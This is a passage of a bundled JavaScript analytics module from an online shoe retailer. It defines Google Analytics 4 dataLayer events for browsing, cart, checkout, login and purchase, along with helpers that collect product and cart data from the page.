	function ga4AddShippingInfo(checkoutData, items) {
	    ga4EventPush({
	        'event': 'add_shipping_info',
	        'ecommerce': {
	            'currency': checkoutData.currency,
	            'shipping': checkoutData.shipping,
	            'shipping_tier': checkoutData.shippingTier,
	            'coupon': checkoutData.coupon,
	            'value': checkoutData.value,
	            'items': items
	        }
	    });
	}
	
	/**
	 * GA4 add_to_cart event
	 * @param {String} currencyCode Two-letters currency code
	 * @param {Number} value Product price
	 * @param {Array.<Object>} items Products
	 */
	function ga4AddToCart(currencyCode, items, value) {
	    ga4EventPush({
	        'event': 'add_to_cart',
	        'ecommerce': {
	            'currency': currencyCode,
	            'value': value,
	            'items': items
	        }
	    });
	}
	
	/**
	 * GA4 add_to_wishlist event
	 * @param {String} currencyCode Two-letters currency code
	 * @param {Number} value Product price
	 * @param {Array.<Object>} items Products
	 */
	function ga4AddToWishlist(currencyCode, items, value) {
	    ga4EventPush({
	        'event': 'add_to_wishlist',
	        'ecommerce': {
	            'currency': currencyCode,
	            'value': value,
	            'items': items
	        }
	    });
	}
	
	/**
	 * GA4 remove_from_wishlist event
	 * @param {String} currencyCode Two-letters currency code
	 * @param {Number} value Product price
	 * @param {Array.<Object>} items Products
	 */
	function ga4RemoveFromWishlist(currencyCode, items, value) {
	    ga4EventPush({
	        'event': 'remove_from_wishlist',
	        'ecommerce': {
	            'currency': currencyCode,
	            'value': value,
	            'items': items
	        }
	    });
	}
	
	/**
	 * GA4 begin_checkout event
	 * @param {String} currencyCode Two-letters currency code
	 * @param {String} coupon List of used order-level coupons separated by |
	 * @param {Number} value Product price
	 * @param {Array.<Object>} items Cart items
	 */
	function ga4BeginCheckout(currencyCode, items, coupon, value) {
	    ga4EventPush({
	        'event': 'begin_checkout',
	        'ecommerce': {
	            'currency': currencyCode,
	            'coupon': coupon,
	            'value': value,
	            'items': items
	        }
	    });
	}
	
	/**
	 * GA4 checkout_progress event
	 * @param {Object} checkoutData Checkout data object
	 * @param {Array.<Object>} items Cart items
	 */
	function ga4CheckoutProgress(checkoutData, items) {
	    ga4EventPush({
	        'event': 'checkout_progress',
	        'step_label': checkoutData.stepLabel,
	        'step_number': checkoutData.stepNumber,
	        'ecommerce': {
	            'currency': checkoutData.currencyCode,
	            'coupon': checkoutData.coupon,
	            'value': checkoutData.value,
	            'items': items
	        }
	    });
	}
	
	/**
	 * GA4 clear_search event
	 */
	function ga4ClearSearch() {
	    ga4EventPush({ 'event': 'clear_search' });
	}
	
	/**
	 * GA4 Save credit card information
	 */
	function ga4SaveCreditCard() {
	    ga4EventPush({
	        'event': 'save_credit_card'
	    });
	}
	
	/**
	 * GA4 login event
	 * @param {Object} loginData Login data
	 */
	function ga4Login(loginData) {
	    ga4EventPush({
	        'event': 'login',
	        'method': loginData.method,
	        'login_type': loginData.loginType,
	        'ecommerce': {
	            'customerCrmId': loginData.customerCrmId
	        }
	    });
	}
	
	/**
	 * GA4 purchase event
	 * @param {Object} purchaseData Purchase related data
	 * @param {Array.<Object>} items Order items
	 */
	function ga4Purchase(purchaseData, items) {
	    ga4EventPush({
	        'event': 'purchase',
	        'ecommerce': {
	            'currency': purchaseData.currency,
	            'payment_type': purchaseData.paymentType,
	            'shipping': purchaseData.shipping,
	            'shipping_tier': purchaseData.shippingTier,
	            'tax': purchaseData.tax,
	            'transaction_id': purchaseData.transactionId,
	            'coupon': purchaseData.coupon,
	            'value': purchaseData.value,
	            'adjustedMerchandizeTotalNetPrice': purchaseData.adjustedMerchandizeTotalNetPrice,
	            'adjustedMerchandizeTotalTax': purchaseData.adjustedMerchandizeTotalTax,
	            'bata_store': purchaseData.bataStore,
	            'cart_id': purchaseData.cartId,
	            'transaction_type': purchaseData.transactionType,
	            'email': purchaseData.email,
	            'items': items
	        }
	    });
	}
	
	/**
	 * GA4 remove_from_cart event
	 * @param {String} currencyCode Two-letters currency code
	 * @param {Number} value Product price
	 * @param {Array.<Object>} items Cart items
	 */
	function ga4RemoveFromCart(currencyCode, items, value) {
	    ga4EventPush({
	        'event': 'remove_from_cart',
	        'ecommerce': {
	            'currency': currencyCode,
	            'value': value,
	            'items': items
	        }
	    });
	}
	
	/**
	 * GA4 select_item event
	 * @param {String} currencyCode Two-letters currency code
	 * @param {Array.<Object>} items Products
	 */
	function ga4SelectItem(currencyCode, items) {
	    ga4EventPush({
	        'event': 'select_item',
	        'ecommerce': {
	            'currency': currencyCode,
	            'items': items
	        }
	    });
	}
	
	/**
	 * GA4 select_colour event
	 */
	function ga4SelectColor(id, variant) {
	    ga4EventPush({
	        'event': 'select_color',
	        'item_id': id,
	        'item_variant': variant ? variant.toString() : ""
	    });
	}
	
	/**
	 * GA4 select_size event
	 */
	function ga4SelectSize(id, variant) {
	    ga4EventPush({
	        'event': 'select_size',
	        'item_id': id,
	        'item_variant': variant ? variant.toString() : ""
	    });
	}
	
	/**
	 * GA4 select_size_guide event
	 */
	function ga4SelectSizeGuide() {
	    window.dataLayer.push({ 'event': 'select_size_guide' });
	}
	
	/**
	 * GA4 select_content event
	 * @param {Object} contentData Content related data
	 */
	function ga4SelectContent(contentData) {
	    ga4EventPush({
	        'event': 'select_content',
	        'content_id': contentData.contentId,
	        'content_type': contentData.contentType,
	        'content_name': contentData.contentName
	    });
	}
	
	/**
	 * GA4 select_promotion event
	 * @param {Object} promotionData promotion related data
	 */
	function ga4SelectPromotion(promotionData) {
	    ga4EventPush({
	        'event': 'select_promotion',
	        'items': [{
	            'creative_name': promotionData.promotionName,
	            'creative_slot': promotionData.index,
	            'location_id': promotionData.promotionId,
	            'promotion_id': promotionData.promotionId,
	            'promotion_name': promotionData.promotionName
	        }]
	    });
	}
	
	/**
	 * GA4 view_next_image_pdp event
	 */
	function ga4ViewNextImagePDP(imageData) {
	    ga4EventPush({
	        'event': 'view_next_image_pdp',
	        'item_id': imageData.itemId,
	        'item_variant': imageData.colorVariant
	    });
	}
	
	/**
	 * GA4 select_size_wishlist event
	 */
	function ga4SelectWishlist() {
	    window.dataLayer.push({ 'event': 'select_wishlist' });
	}
	
	/**
	 * GA4 start search event
	 */
	function ga4StartSearch() {
	    ga4EventPush({
	        'event': 'start_search'
	    });
	}
	
	/**
	 * GA4 select_size_wishlist event
	 */
	function ga4SearchProduct(searchData) {
	    ga4EventPush({
	        'event': 'search',
	        'search_term': searchData.searchTerm,
	        'search_type': searchData.searchType
	    });
	}
	
	/**
	 * GA4 share event
	 * @param {Object} shareData Product
	 */
	function ga4Share(shareData) {
	    ga4EventPush({
	        'event': 'share',
	        'ecommerce': {
	            'method': shareData.method,
	            'content_type': shareData.contentType,
	            'item_id': shareData.itemId,
	            'element_id': shareData.elementId,
	            'element_text': shareData.elementText,
	            'link_url': shareData.linkUrl,
	            'link_domain': shareData.linkDomain,
	            'type': shareData.type
	        }
	    });
	}
	
	/**
	 * GA4 sign_up event
	 * @param {Object} registrationData data
	 */
	function ga4SignUp(registrationData) {
	    ga4EventPush({
	        'event': 'sign_up',
	        'signup_form_type': registrationData.signupType,
	        'ecommerce': {
	            'customerCrmId': registrationData.customerCrmId
	        }
	    });
	}
	
	/**
	 * GA4 sign_up event in checkout
	 * @param {Object} registrationData data
	 */
	function ga4SignUpCheckout(registrationData) {
	    ga4EventPush({
	        'event': 'sign_up',
	        'signup_form_type': registrationData.signupType
	    });
	}
	
	/**
	 * GA4 view_cart event
	 * @param {String} currencyCode Two-letters currency code
	 * @param {String} coupon List of used order-level coupons separated by |
	 * @param {Number} value Product price
	 * @param {Array.<Object>} items Cart items
	 */
	function ga4ViewCart(currencyCode, items, coupon, value) {
	    ga4EventPush({
	        'event': 'view_cart',
	        'ecommerce': {
	            'currency': currencyCode,
	            'coupon': coupon,
	            'value': value,
	            'items': items
	        }
	    });
	}
	
	/**
	 * GA4 view_item event
	 * @param {String} currencyCode Two-letters currency code
	 * @param {Array.<Object>} items Products
	 */
	function ga4ViewItem(currencyCode, items, value) {
	    ga4EventPush({
	        'event': 'view_item',
	        'ecommerce': {
	            'currency': currencyCode,
	            'value': value,
	            'items': items
	        }
	    });
	}
	
	/**
	 * GA4 view_item_list event
	 * @param {String} currencyCode Two-letters currency code
	 * @param {Array.<Object>} items Products
	 */
	function ga4ViewItemList(currencyCode, items) {
	    ga4EventPush({
	        'event': 'view_item_list',
	        'ecommerce': {
	            'currency': currencyCode,
	            'items': items,
	            "results_number": items.length
	        }
	    });
	}
	
	/**
	 * GA4 view_promotion event
	 * @param {Array.<Object>} items Products
	 */
	function ga4ViewPromotion(items) {
	    ga4EventPush({
	        'event': 'view_promotion',
	        'ecommerce': {
	            'items': items
	        }
	    });
	}
	
	/**
	 * GA4 page_view event
	 * @param {Object} pageData Page data
	 */
	function ga4PageView(pageData) {
	    ga4EventPush({
	        'event': 'page_view_ga4',
	        'page_type': pageData.pageType,
	        'page_url': pageData.pageURL,
	        'page_path': pageData.pagePath,
	        'country': pageData.country,
	        'email_marketing': pageData.emailMarketing,
	        'email': pageData.email,
	        'internal_client_id': pageData.internalClientId,
	        'login_status': pageData.loginStatus,
	        'user_gender': pageData.gender,
	        'user_id': pageData.userID,
	        'user_type': pageData.userType
	    });
	}
	
	/**
	 * GA4 click_menu_nav event
	 * @param {Number} menuLevel Menu level
	 * @param {String} menuSelection Selected menu item name
	 */
	function ga4ClickMenuNav(menuLevel, menuSelection) {
	    ga4EventPush({
	        'event': 'click_menu_nav',
	        'menu_level': menuLevel,
	        'menu_selection': menuSelection
	    });
	}
	
	/**
	 * GA4 click_filter event
	 * @param {String} filterCategory Input type (Checkbox or Slider or ...)
	 * @param {String} filterName Filter name
	 * @param {String} filterValue Filter selected value
	 */
	function ga4ClickFilter(filterCategory, filterName, filterValue) {
	    ga4EventPush({
	        'event': 'click_filter',
	        'filter_category': filterCategory,
	        'filter_name': filterName,
	        'filter_value': filterValue
	    });
	}
	
	/**
	 * GA4 scroll event
	 * @param {Number} percent Screen scrolled in percent
	 */
	function ga4Scroll(percent) {
	    ga4EventPush({
	        'event': 'scroll',
	        'percent': percent
	    });
	}
	
	/**
	 * GA4 subscribe event
	 * @param {String} subscription_type  Subscription type (newsletter)
	 */
	function ga4Subscribe(subscriptionType) {
	    ga4EventPush({
	        'event': 'subscribe',
	        'subscription_type ': subscriptionType
	    });
	}
	
	/**
	 * GA4 open_pdp_image event
	 */
	function ga4OpenPdpImage() {
	    ga4EventPush({ 'event': 'open_pdp_image' });
	}
	
	function ga4SuccessfulSearch(searchData) {
	    ga4EventPush({
	        'event': 'successful_search',
	        'results_number': searchData.resultsNumber,
	        'search_method': searchData.searchMethod,
	        'search_term': searchData.searchTerm
	    });
	}
	
	function ga4UnsuccessfulSearch(searchData) {
	    ga4EventPush({
	        'event': 'unsuccessful_search',
	        'results_number': searchData.resultsNumber,
	        'search_method': searchData.searchMethod,
	        'search_term': searchData.searchTerm
	    });
	}
	
	function ga4ClickBackInStock(clickBackInStockData) {
	    ga4EventPush({
	        'event': 'click_email',
	        'element_id': clickBackInStockData.elementId,
	        'element_text': clickBackInStockData.elementText,
	        'link_url': clickBackInStockData.linkUrl
	    });
	}
	
	function ga4ClickDiscoverBrand(discoverBrandData) {
	    ga4EventPush({
	        'event': 'click_menu_nav',
	        'menu_level': discoverBrandData.menuLevel,
	        'menu_selection': discoverBrandData.menuSelection
	    });
	}
	
	function ga4BrandLogoComponent(eventData) {
	    ga4EventPush({
	        'event': 'click_menu_nav',
	        'menu_level': eventData.menuLevel,
	        'menu_selection': eventData.menuSelection
	    });
	}
	
	function ga4SelectBrandName(brandData) {
	    ga4EventPush({
	        'event': 'select_brand_name',
	        'page_type': 'product',
	        'page_url': brandData.pageUrl,
	        'button_position': brandData.buttonPosition
	    });
	}
	
	function ga4BrandSelectContent(selectContentData) {
	    ga4EventPush({
	        'event': 'select_content',
	        'content_id': selectContentData.contentId,
	        'content_type': selectContentData.contentType,
	        'content_name': selectContentData.contentName
	    });
	}
	
	/**
	 * GA4 select_shop_at_bata event
	 */
	function ga4SelectShopAtBata() {
	    ga4EventPush({
	        'event': 'select_shop_at_bata'
	    });
	}
	
	/**
	 * GA4 select_news event
	 * @param {Object} contentData Content related data
	 */
	function ga4SelectNews(contentData) {
	    ga4EventPush({
	        'event': 'select_news',
	        'content_id': contentData.contentId,
	        'content_type': contentData.contentType
	    });
	}
	
	// End of Google Analytics 4
	
	function ga4BrandSecondCategoryLevel(eventData) {
	    ga4EventPush({
	        'event': 'click_menu_nav',
	        'menu_level': eventData.menuLevel,
	        'menu_selection': eventData.menuSelection
	    });
	}
	
	/**
	 * GA4 select_footer_menu event
	 * @param {String} footer_selection Selected link
	 * @param {String} level Wrapper of the link
	 */
	function ga4SelectFooterMenu(footer_selection, level) {
	
	    var footerImg = footer_selection.find('img');
	    if (footer_selection.text().trim().length > 0) {
	        // If text, return text
	        footer_selection = footer_selection.text();
	    } else if (footerImg) {
	        // If image, return title or alt attribute
	        footer_selection = footerImg.attr('title') && footerImg.attr('title').length > 0 ? footerImg.attr('title') : footerImg.attr('alt') && footerImg.attr('alt').length > 0 ? footerImg.attr('alt') : 'image_without_text';
	    } else {
	        // Fallback if no text or image
	        footer_selection = 'unknown_selection';
	    }
	
	    // Determine level of clicked link
	    level = level.text().trim().length > 0 ? level.text().trim() : 'unknown_level';
	
	    dataLayer.push({
	        'event': 'select_footer_menu',
	        'footer_selection': footer_selection,
	        'level': level
	    });
	}
	
	// End of Google Analytics 4
	
	/**
	 * AB testing interaction dataLayer event
	 * @param {Array} array of AB tests (from abTests)
	 */
	function abTestInteraction(list, pageType) {
	    if (!list) {
	        return;
	    }
	
	    list.forEach(function (item) {
	        window.dataLayer.push({
	            event: 'abTestInteraction',
	            page_type: pageType && pageType.length > 0 ? pageType : 'other',
	            variant_id: item.variant_id,
	            variant_name: item.variant_name,
	            version_type: item.version_type
	        });
	    });
	}
	
	module.exports = {
	    productClick: productClick,
	    search: search,
	    pageImpression: pageImpression,
	    trackProductImpression: trackProductImpression,
	    promoImpression: promoImpression,
	    PageDesignerPromoImpression: PageDesignerPromoImpression,
	    PageDesignerPromoClick: PageDesignerPromoClick,
	    variantSelected: variantSelected,
	    addToCart: addToCart,
	    removeFromCart: removeFromCart,
	    pushCheckoutData: pushCheckoutData,
	    purchase: purchase,
	    registration: registration,
	    login: login,
	    trackGAEvent: trackGAEvent,
	    ga4AddPaymentInfo: ga4AddPaymentInfo,
	    ga4AddShippingInfo: ga4AddShippingInfo,
	    ga4AddToCart: ga4AddToCart,
	    ga4AddToWishlist: ga4AddToWishlist,
	    ga4RemoveFromWishlist: ga4RemoveFromWishlist,
	    ga4BeginCheckout: ga4BeginCheckout,
	    ga4ClearSearch: ga4ClearSearch,
	    ga4CheckoutProgress: ga4CheckoutProgress,
	    ga4SaveCreditCard: ga4SaveCreditCard,
	    ga4ClickBackInStock: ga4ClickBackInStock,
	    ga4Login: ga4Login,
	    ga4Purchase: ga4Purchase,
	    ga4RemoveFromCart: ga4RemoveFromCart,
	    ga4SelectItem: ga4SelectItem,
	    ga4SelectColor: ga4SelectColor,
	    ga4SelectSize: ga4SelectSize,
	    ga4SelectContent: ga4SelectContent,
	    ga4SelectPromotion: ga4SelectPromotion,
	    ga4SelectWishlist: ga4SelectWishlist,
	    ga4SearchProduct: ga4SearchProduct,
	    ga4StartSearch: ga4StartSearch,
	    ga4SuccessfulSearch: ga4SuccessfulSearch,
	    ga4BrandSelectContent: ga4BrandSelectContent,
	    ga4UnsuccessfulSearch: ga4UnsuccessfulSearch,
	    ga4Share: ga4Share,
	    ga4SignUp: ga4SignUp,
	    ga4SignUpCheckout: ga4SignUpCheckout,
	    ga4ViewNextImagePDP: ga4ViewNextImagePDP,
	    ga4ViewCart: ga4ViewCart,
	    ga4ViewItem: ga4ViewItem,
	    ga4ViewItemList: ga4ViewItemList,
	    ga4ViewPromotion: ga4ViewPromotion,
	    ga4PageView: ga4PageView,
	    ga4ClickMenuNav: ga4ClickMenuNav,
	    ga4ClickFilter: ga4ClickFilter,
	    ga4Scroll: ga4Scroll,
	    ga4Subscribe: ga4Subscribe,
	    ga4SelectSizeGuide: ga4SelectSizeGuide,
	    ga4ClickDiscoverBrand: ga4ClickDiscoverBrand,
	    ga4BrandLogoComponent: ga4BrandLogoComponent,
	    ga4SelectBrandName: ga4SelectBrandName,
	    ga4BrandSecondCategoryLevel: ga4BrandSecondCategoryLevel,
	    ga4OpenPdpImage: ga4OpenPdpImage,
	    businessHours: businessHours,
	    abTestInteraction: abTestInteraction,
	    ga4SelectProceedPurchase: ga4SelectProceedPurchase,
	    ga4SelectFooterMenu: ga4SelectFooterMenu,
	    ga4SelectShopAtBata: ga4SelectShopAtBata,
	    ga4SelectNews: ga4SelectNews,
	    ga4SelectExpressCheckout: ga4SelectExpressCheckout
	};

/***/ }),
/* 11 */
/***/ (function(module, exports, __webpack_require__) {

	'use strict';
	
	var PageTypeMap = __webpack_require__(8);
	var events = __webpack_require__(10);
	var pageMetaDataUtils = __webpack_require__(9);
	
	//global variable used for orders
	var productOrder;
	
	var scrollPosition = {
	    "25": false,
	    "50": false,
	    "75": false,
	    "100": false
	};
	
	/**
	 * Returns the sales status of a product based on discount data.
	 * @param {Object} product - jQuery or plain object representing the product.
	 * @returns {string} - "on sale" if discounted, otherwise "full price".
	 */
	function getSalesStatus(product) {
	    var isSalesStatus = product instanceof jQuery ? product.data('discount') : product.discount;
	    return isSalesStatus ? "on sale" : "full price";
	}
	
	/**
	 * Extend analytics product with categories related to Google Analytics 4
	 * @param {Object} product Analytics product
	 * @param {Object} productData Product data
	 * @param {Object} attributeName Analytics product's attribute name (postfix number will be added)
	 * @returns Extended analytics product
	 */
	function extendProductDataWithGA4Categories(product, productData, attributeName) {
	    if (!product || !productData) {
	        return;
	    }
	    attributeName = attributeName || 'category';
	    var index = void 0;
	    var key = void 0;
	    for (index = 1; index <= 5; index++) {
	        if (productData) {
	            if (!productData['category' + index]) {
	                continue;
	            }
	        }
	        key = attributeName + index;
	        // GA4 first category attribute does not contain postfix number
	        if (attributeName === 'item_category' && index === 1) {
	            key = attributeName;
	        }
	        if (productData) {
	            product[key] = productData['category' + index];
	        }
	    }
	    return product;
	}
	
	/**
	 * GA4 Get item_list_id by product data
	 * @param {Object} product Product object
	 * @returns {String} GA4 list id
	 */
	function ga4GetProductItemListId(product) {
	    if (!product) {
	        return;
	    }
	    if (product.listId) {
	        return product.listId;
	    }
	    // check saved list id after click on product tile
	    if (window.bata_com_ns.analytics.pageType === "product" && document.referrer) {
	        try {
	            var listId = window.sessionStorage.getItem("analyticsListId");
	            if (listId) {
	                window.sessionStorage.removeItem("analyticsListId");
	                $('.analytics-productPDP.analytics-product').data('listId', listId);
	                return listId;
	            }
	        } catch (error) {
	            // sessionStorage not supported
	        }
	    }
	
	    // set current category id and path for PLP
	    if (window.bata_com_ns.analytics.pageType === "category" || window.bata_com_ns.analytics.pageType === "brands") {
	        var categoryId = $("div.grid-footer > input.category-id").val() || $('.js-analytics-search-category').data('analytics-category-id');
	        if (categoryId) {
	            return categoryId;
	        } else {
	            return "product search result";
	        }
	    }
	    if (window.bata_com_ns.analytics.pageType === "product") {
	        return "detail";
	    }
	    return product.list || window.bata_com_ns.analytics.pageType;
	}
	
	/**
	 * GA4 formatted product items
	 * @param {Array} products Analytics products
	 * @returns GA4 formatted product items list
	 */
	function ga4GetProducts(products) {
	    if (!products || !products.length) {
	        return [];
	    }
	    var mappedProducts = [];
	    mappedProducts = products.map(function (product) {
	        var isSalesStatus = getSalesStatus(product);
	        var ga4Product = {
	            item_id: product.id,
	            item_name: product.name,
	            index: product.position || 0,
	            item_brand: product.brand,
	            price: parseFloat(product.price),
	            quantity: product.quantity || 1,
	            item_dimension1: product.dimension1 || "",
	            item_dimension2: product.dimension2 || "",
	            item_dimension3: product.dimension3 || "",
	            item_sales_status: isSalesStatus
	        };
	
	        extendProductDataWithGA4Categories(ga4Product, product, 'item_category');
	        if (product.size) {
	            ga4Product.item_size = product.size;
	        }
	        if (product.variant) {
	            ga4Product.item_variant = product.variant;
	        }
	        if (product.coupon) {
	            ga4Product.coupon = product.coupon;
	        }
	        if (product.discount) {
	            ga4Product.discount = parseFloat(product.discount);
	        }
	        if (product.promotionName) {
	            ga4Product.promotion_id = product.promotionName;
	            ga4Product.promotion_name = product.promotionName;
	        }
	        ga4Product.item_list_id = ga4GetProductItemListId(product);
	        ga4Product.item_list_name = ga4Product.item_list_id;
	        if (product.genderName) {
	            ga4Product.item_gender = product.genderName;
	        }
	        if (product.itemSeason) {
	            ga4Product.item_season = product.itemSeason;
	        }
	        if (product.stockStatus) {
	            ga4Product.item_stock_status = product.stockStatus;
	        }
	        if (product.list_name) {
	            ga4Product.item_list_name = product.list_name;
	        }
	        return ga4Product;
	    });
	    return mappedProducts;
	}
	
	/**
	 * GA4 Get value of products
	 * @param {Arrray} products products to be evaluated
	 * @returns value of all products in array
	 */
	function ga4GetProductsValue(products) {
	    var value = products.reduce(function (accumulator, product) {
	        return accumulator + parseFloat(product.price) * product.quantity;
	    }, 0);
	    return parseFloat(value);
	}
	
	/**
	 * GA4 Get cart page data
	 */
	function ga4GetCartData() {
	    var $cartInfo = $('#analytics-cartInfo');
	    return {
	        couponNames: $cartInfo.data('coupons-name'),
	        value: $cartInfo.data('value')
	    };
	}
	
	/**
	 * GA4 formatted promotion items
	 * @param {Array} products Analytics promotions
	 * @returns GA4 formatted promotion items list
	 */
	function ga4GetPromotions(promotions) {
	    if (!promotions || !promotions.length) {
	        return [];
	    }
	    var mappedPromotions = [];
	    mappedPromotions = promotions.map(function (promotion) {
	        return {
	            item_id: promotion.id,
	            promotion_id: promotion.id,
	            promotion_name: promotion.name,
	            creative_name: promotion.creative,
	            creative_slot: promotion.position
	        };
	    });
	    return mappedPromotions;
	}
	
	/**
	 * @description extract the user email and phone from menuAccount - analytics-user, populated after login
	 * @return user {obj} an object with the customer email and phone
	 */
	function getCustomerEmailAndPhone() {
	    var $user = $('#analytics-user');
	    var customerEmail = $user.data('email') || '';
	    var customerPhone = $user.data('phone') || '';
	
	    return {
	        customerEmail: customerEmail,
	        customerPhone: customerPhone
	    };
	}
	
	/**
	 * @description get the product tile information
	 * @param $product {div} the analytics-product div where the data will be extracted
	 * @return product {Object} a the product Object contains the analytics informations
	 */
	function getProductBaseData($product) {
	    var product = {
	        'name': $product.data('name'),
	        'id': $product.data('id'),
	        'price': $product.data('price'),
	        'brand': $product.data('brand'),
	        'category': $product.data('category'),
	        'discount': $product.data('discount'),
	        'promotionName': $product.data('promotionName')
	    };
	    var size = $product.data('size');
	    if (size) {
	        product.size = size;
	    }
	    var listId = $product.data('listId');
	    if (listId) {
	        product.listId = listId;
	    }
	    var genderName = $product.data('gender-name');
	    if (genderName) {
	        product.genderName = genderName;
	    }
	    var itemSeason = $product.data('item-season');
	    if (itemSeason) {
	        product.itemSeason = itemSeason;
	    }
	    var stockStatus = $product.data('stock-status');
	    if (stockStatus) {
	        product.stockStatus = stockStatus;
	    }
	    return product;
	}
	
	/**
	 * @description get the product tile information
	 * @param $product {div} the analytics-tileproduct div where the data will be extracted
	 * @return product {Object} a the product Object contains the analytics tiles informations
	 */
	function getProductTileData($product) {
	    var color = $product.data('color'),
	        size = $product.data('size');
	    var variant = size ? color + ' | ' + size : color;
	    var product = getProductBaseData($product);
	    product.variant = variant;
	
	    // quantity
	    var quantity = $product.data('quantity');
	    if (typeof quantity !== 'undefined' && quantity !== null && !isNaN(quantity)) {
	        product.quantity = parseInt(quantity);
	    }
	
	    // custom attributes - dimensions
	    var dimension1 = $product.data('dimension1');
	    if (dimension1) {
	        product.dimension1 = dimension1;
	    }
	    var dimension2 = $product.data('dimension2');
	    if (dimension2) {
	        product.dimension2 = dimension2;
	    }
	    var dimension3 = $product.data('dimension3');
	    if (dimension3) {
	        product.dimension3 = dimension3;
	    }
	
	    // ga4 categories
	    extendProductDataWithGA4Categories(product, $product.data());
	
	    return product;
	}
	
	/**
	 * @description get the product tile information with also the three dimensions and the tryon
	 * @param $product {div} the analytics-tileproduct div where the data will be extracted
	 * @return product {Object} a the product Object contains the analytics informations
	 */
	function getProductTileDataExtended($product) {
	    var product = getProductTileData($product);
	    product.dimension1 = $product.data('dimension1');
	    product.dimension2 = $product.data('dimension2');
	    product.dimension3 = $product.data('dimension3');
	    //IN-AR TRY ON
	    if ($product.data('opened-in-ar-tryon')) {
	        product.openedInArTryon = $product.data('opened-in-ar-tryon');
	    }
	
	    return product;
	}
	
	/**
	 * @description extract all the products impressions from the dom
	 * @param index {number} the index to start the position of the products
	 * @return products {list} a list of all the products showed in page
	 */
	function getProductsData(index) {
	    var products = [],
	        product,
	        $product;
	    var position = index || 0;
	    //track the plp products
	    var $productsPLP = $('.analytics-ProductList .analytics-product.unregistered');
	    if ($productsPLP.length > 1) {
	        $productsPLP.each(function () {
	            $product = $(this);
	            product = getProductTileData($product);
	            $product.data('position', position);
	            product.position = position;
	            product.list = window.bata_com_ns.analytics.pageType;
	            position++;
	            products.push(product);
	
	            $product.removeClass('unregistered');
	        });
	    } else {
	        product = getProductTileData($productsPLP);
	        if (!product.id) {
	            return;
	        }
	        $productsPLP.data('position', position);
	        product.position = position;
	        product.list = window.bata_com_ns.analytics.pageType;
	        position++;
	        products.push(product);
	
	        $productsPLP.removeClass('unregistered');
	    }
	    window.bata_com_ns.analytics.productsDisplayed = position;
	    return products;
	}
	
	/**
	 * @description extract all the products impressions from the search dom
	 * @param index {number} the index to start the position of the products
	 * @return products {list} a list of all the products showed in page
	 */
	function getProductsDataSearch(index) {
	    var products = [],
	        product,
	        $product;
	    var position = index;
	    var list = window.bata_com_ns.analytics.pageType + ' search suggestion';
	    //get the search products's data from the DOM
	    var $productsSearch = $('.analytics-ProductList .analytics-product-search.unregistered');
	    if ($productsSearch.length > 1) {
	        $productsSearch.each(function () {
	            $product = $(this);
	            product = getProductTileData($product);
	            $product.data('position', position);
	            product.position = position;
	            product.list = list;
	            product.item_list_id = list;
	            position++;
	            products.push(product);
	
	            $product.removeClass('unregistered');
	        });
	    } else {
	        product = getProductTileData($productsSearch);
	        $productsSearch.data('position', position);
	        product.position = position;
	        product.list = list;
	        product.item_list_id = list;
	        position++;
	        products.push(product);
	
	        $productsSearch.removeClass('unregistered');
	    }
	    return products;
	}
	
	/**
	 * @description extract all the products impressions from the cart in dom (cart or minicart)
	 * @param pageType {String} the location where the event is triggered
	 * @return products {list} a list of all the products showed in cart
	 */
	function getProductsCartData(pageType, expressPayment) {
	    var products = [],
	        product,
	        $product;
	
	    var selector = '.analytics-cart > .analytics-product' + (expressPayment ? '' : '.unregistered');
	
	    var $productsElements = $(selector);
	    if ($productsElements.length > 1) {
	        $productsElements.each(function () {
	            $product = $(this);
	            product = getProductTileData($product);
	            product.position = $product.data('position');
	            product.list = pageType;
	            product.listId = $product.data('listId');
	            products.push(product);
	            $product.removeClass('unregistered');
	        });
	    } else if ($productsElements.length === 1) {
	        product = getProductTileData($productsElements);
	        product.position = $productsElements.data('position');
	        product.list = pageType;
	        product.listId = $productsElements.data('listId');
	        products.push(product);
	        $productsElements.removeClass('unregistered');
	    }
	    return products;
	}
	
	/**
	 * @description extract all the products data from checkout page
	 * @param step {Int} the checkout's step
	 * @param isCartOpened {boolean} optional: set on true only for checkout's step where the products's data needs to be picked from cart or minicart
	 * @return products {list} a list of all the products showed in checkout page
	 */
	function getCheckoutProducts(step, isCartOpened) {
	    var products = [],
	        product,
	        $product,
	        $checkoutProducts;
	    //if the minicart was opened means that some products could have been deleted (available only in the first and second checkout step)
	    if (step < 2 && isCartOpened) {
	        //if the user is in cart page picks the product's data directly from the main cart (and not from the minicart)
	        if (window.bata_com_ns.analytics.pageType === 'cart') {
	            $checkoutProducts = $('.js-analytics-MainCart .analytics-cart > .analytics-product');
	        } else {
	            $checkoutProducts = $('.analytics-cart > .analytics-product');
	        }
	    } else {
	        $checkoutProducts = $('.js-analytics-checkout > .analytics-product');
	    }
	    var elementsFound = $checkoutProducts.length;
	    if (elementsFound === 0) {
	        products = productOrder;
	    } else if (elementsFound > 1) {
	        $checkoutProducts.each(function () {
	            $product = $(this);
	            product = getProductTileDataExtended($product);
	            product.quantity = parseInt($product.data('quantity'));
	            products.push(product);
	        });
	    } else {
	        product = getProductTileDataExtended($checkoutProducts);
	        product.quantity = parseInt($checkoutProducts.data('quantity'));
	        products.push(product);
	    }
	
	    return products;
	}
	
	/**
	 * @description simulate a page impression for checkout updates
	 * @param order {OrderModel} the relative order model
	 */
	function setCheckoutProducts(order) {
	    productOrder = [];
	    var products = order.items.items;
	    var analyticsProduct, variants;
	    products.forEach(function (product) {
	        if (product.variationAttributes.length > 1) {
	            variants = product.variationAttributes[0].displayValue + ' | ' + product.variationAttributes[1].localizedSize || product.variationAttributes[1].displayValue;
	        } else {
	            variants = product.variationAttributes[0].displayValue;
	        }
	        analyticsProduct = {
	            'name': product.productName,
	            'id': product.id,
	            'dimension1': product.masterProductID,
	            'dimension2': product.articleNo,
	            'dimension3': product.variationGroupID,
	            'price': product.price.sales.decimalPrice,
	            'brand': product.brand,
	            'category': product.primaryCategoryID,
	            'variant': variants,
	            'quantity': product.quantity || 1,
	            'discount': product.discount,
	            'promotionName': product.promotionName,
	            'listId': product.analyticsListId,
	            'genderName': product.genderName,
	            'itemSeason': product.itemSeason,
	            'stockStatus': product.stockStatus
	        };
	        if (product.size) {
	            analyticsProduct.size = product.size;
	        }
	        extendProductDataWithGA4Categories(analyticsProduct, product);
	        productOrder.push(analyticsProduct);
	    });
	}
	
	/**
	 * @description extract the page type from the dom
	 * @return pageType {String} the type of the page, mapped on analytics-pagemapping.js
	 */
	function getPageType() {
	    var pageType = $('.page-meta-data').data('page-type');
	    return pageType;
	}
	
	/**
